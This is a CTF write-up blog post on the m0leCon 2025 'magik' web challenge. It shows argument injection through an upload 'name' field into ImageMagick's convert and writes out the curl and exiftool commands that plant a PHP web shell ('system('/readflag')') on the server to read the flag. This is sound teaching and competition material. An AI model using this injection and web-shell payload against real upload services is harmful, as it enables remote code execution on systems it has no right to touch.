m0leCon Teaser CTF 2025
Between October 24th, 2025 and October 25th, 2025, I participated in the m0leCon Teaser CTF 2025 with the Kernel Sanders #CTF team at the University of Florida (#UF). With the team, I solved one challenge in this CTF: magik.
Magik
This was a #web challenge. I solved it together with a teammate on the Kernel Sanders team who graciously offered critical insight when I was stuck. It seems like, recently, the majority of the challenges I've solved are web challenges. Web challenge usually consist of exploiting a vulnerability in a web app.

I appreciate the CTF organizers for giving each competitor an individual challenge instance rather than having once centralized instance that all the competitors use. It is often the case in web CTF challenges, whether intended or unintended, that competitors are able to somehow change the state of the website. For example, there might be a flag.txt file on the server that can be modified if a competitor solves the challenge. Having individual challenge instances prevents competitors from unintentionally or maliciously modifying the state of the server and keeps the CTF fair.
Setup
The challenge description is
A little bit of Magick never hurt anyone....or did it?
We are also given a ZIP file, magik.zip. Unzipping the file reveals the source code of the web app and a docker-compose.yml file to help us run the challenge instance locally. We spin up the challenge locally with the commands
cd magik/attachments
docker compose up
The challenge is running at http://localhost:8000/.
Looking at some other files, we find that this challenge was written in PHP. There's only about 16 lines of meaningful code in the PHP file, which are reproduced below:
<?php

if(isset($_FILES['img']) && isset($_POST['name'])) {
    $proc = proc_open(
        $cmd = [
            '/opt/convert.sh',
            $_FILES['img']['tmp_name'],
            $outputName = 'static/'.$_POST['name'].'.png'
        ],
        [],
        $pipes
    );
    proc_close($proc);

} else {
    highlight_file(__FILE__);
}
We immediately notice that the script convert.sh is called with the name of the uploaded file and the desired output name. Luckily for us, we have the source code for convert.sh. Here's the important lines of that file:
convert $1 -resize 64x64 -background none -gravity center -extent 64x64 $2

find . -type f -exec exiftool -overwrite_original -all= {} + >/dev/null 2>&1 || true
From the following line in the Dockerfile, we can tell that the convert command originates from ImageMagick, a commonly used image manipulation tool in Linux.
RUN apt update && apt install imagemagick build-essential -y
My first instinct is to upload a file and see what happens. Since we see the .png extension in the outputName variable, we assume that we need to upload some type of image. I decided to upload this cat photo originally taken by epSos.de from Flickr, licensed under the CC BY 2.0 license.

After downloading the image and renaming it cat.png, we can upload it using the following command:
curl -F img=@cat.png -F name='test' http://[::1]:8000/
The -F option in curl specifies a form field. The @ symbol specifies a file to upload. [::1] is the IPv6 address for the local machine, which is where the local copy of the web app is running.
Since we are running a copy of the web app locally, we can see the web app logs in Docker.

It looks like the directory static doesn't exist within the Docker container, which causes the file upload to fail. However, we're not concerned with uploading a file – we're trying to get the flag somehow. We also take note that the logs echo the command being run, which is helpful for us.
Let's try adding some spaces into the output file name:
curl -F img=@cat.png -F name='a.png b.png' http://[::1]:8000/

We notice that the command being run is now
convert /tmp/phpPUikCE -resize 64x64 -background none -gravity center -extent 64x64 static/a.png b.png.png
Getting ImageMagick to work for us
We might be able to inject arguments into the convert command. Googling imagemagick convert manpage yields the official manpage for the convert command. There are a lot of options to go through!
Remember, we're trying to somehow get access to the Docker container in an unexpected way. Since we know the container is running PHP, it would be ideal if we could get arbitrary PHP code to execute. After combing through the ImageMagick convert options, we notice a few that could be interesting:
-comment string– This option “annotates the image with comment.” We might be able to write a text file.-format string– This option “outputs formatted image characteristics.” It may allow us to manipulate what's being outputted to not be a PNG file.-write filename– This options allows a file to be written to.
Out of all these options, -format looks the most interesting. Looking into it a bit further, we notice that we can extract EXIF data using the -format flag. Let's try to write the EXIF to a file of our choice now. Obviously, we want it to be a PHP file if possible.
curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write bar.php -comment s' http://[::1]:8000/
We specified a comment because the original PHP file appended .png to the end of the filename. So we need a way to not have that affect the output file. Let's visit http://[::1]:8000/bar.php in the web browser to see if it worked.

We notice that, despite having a PHP extension, the file is still a PNG file. We need to try something else.
Since we're running the server locally, we can attach to the Docker container and peek at the filesystem using the command
sudo docker exec -it attachments-frontend-1 /bin/bash
Inside the Docker container shell, we run
convert -list format
to get a list of output formats supported by ImageMagick.

The majority of the output formats are image formats, but we notice that YAML is the exception. YAML is a text-based format often used in configuration files. Let's try explicitly specifying the file output format as YAML.
curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar2.php -comment s' http://[::1]:8000/
Success! We now have the EXIF data of the image displayed in a text format on the server, with the .php extension.

Uploading the PHP payload
Let's now take a step back and look at what's in the Docker container. From these lines in the Dockerfile
COPY readflag.c /readflag.c
RUN gcc /readflag.c -o /readflag
RUN chmod u+s /readflag
RUN rm -f /readflag.c
we can tell that there is an executable at /readflag that presumably reads the flag. So we'll try to execute that.
In PHP, the system function can be used to execute arbitrary code. Let's add the PHP payload to the EXIF data of our cat image:
exiftool -s3 -iptc:Caption-Abstract="<?php system('/readflag'); ?>" cat.png
And we'll upload it again:

curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar3.php -comment s' http://[::1]:8000/
We find the (fake) flag! The highlight in the image was manually added for emphasis.
Now all we have to do is start the server up, upload our payload, and get the real flag. Our server instance is https://e9ff9461104b-magik.challs.m0lecon.it/. We can simply upload our payload using
curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar3.php -comment s' https://e9ff9461104b-magik.challs.m0lecon.it/

And we locate the real flag, which is ptm{n0t_s0_m4g1k}.
Closing thoughts
This is the first time I've organized each challenge into subheadings, let me know if you like it. I'll see everyone next time!
Questions or suggestions? Reach out to me at vance.ylhuang.com!